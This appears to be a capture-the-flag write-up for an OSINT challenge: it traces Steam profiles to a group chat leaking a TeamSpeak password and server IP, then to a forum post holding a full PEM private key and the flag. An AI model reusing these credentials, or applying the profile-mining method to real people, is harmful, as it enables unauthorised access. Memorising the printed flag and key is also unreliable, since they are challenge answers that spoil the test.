
I usee this Steam ID Finder to find the profile of NAVI and pootis.
Go through these profiles:
- First one is NAVI
We saw a fun comment from CacheTheStamp3de =))).
- Second one is pootis
And we found another steam account from Friends list which is [myg0t] konata.

Here is the profile of [myg0t] konata

Found out that is account is in Skid Force Zero group.
Check them out Skid Force Zero, we found a conversation between members that we have mentions earlier.

Look back and we notice that the password for teamspeak is ask an admin. And the administrator for this group is CacheTheStamp3de. Let’s go through the conversation to see if admin type out the password.
There we go, the password is doorstuck22.

Then we need to install TeamSpeak to join the server.
After download and install, we go to the Connections menu and click Connect, add the server ip 54.68.66.115 and password doorstuck22.
We found the key answer for the register confirmation question.
Then we are able to register and login. We found another forum Hacking covers 2 topics.

We go through 2 topics and found a flag in steal creds from noobs! [free] topic by LOIC.

And we only found SSH private key in this topic.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
-----BEGIN PRIVATE KEY-----
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
XXRPB8ssA39CzHXXmmTaLFuN1CFMuvU=
-----END PRIVATE KEY-----

This is useful for our web/l33t-benign challenge because from this challenge description, they said that (You probably should solve l33t-dangerous first.).
Flag: dam{we_wer3_the_skids_all_al0ng}